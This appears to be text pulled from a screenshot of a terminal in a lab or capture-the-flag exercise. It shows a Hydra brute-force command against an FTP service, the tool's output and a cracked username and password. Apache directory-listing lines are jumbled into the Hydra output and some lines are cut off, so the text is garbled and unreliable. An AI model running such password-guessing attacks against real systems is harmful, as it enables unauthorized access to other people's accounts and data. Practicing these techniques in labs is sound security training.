 ┌──(void㉿black-hole)-[~]
└─$ hydra -l ftpuser -P passwd.txt ftp://10.10.133.241
Index of /WExYY2Cv-qU
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
non-binding, these *** ignore laws and ethics anyway).
Name Last modified Size Description
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 18:46:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per tas
[DATA] attacking ftp://10.10.133.241:21/
Parent Directory -
[21][ftp] host: 10.10.133.241 login: ftpuser password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
2020-01-23 00:34 464K
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 18:47:11
Apache/2.4.10 (Debian) Server at 10.10.133.241 Port 80
┌──(void㉿black-hole)-[~]
└─$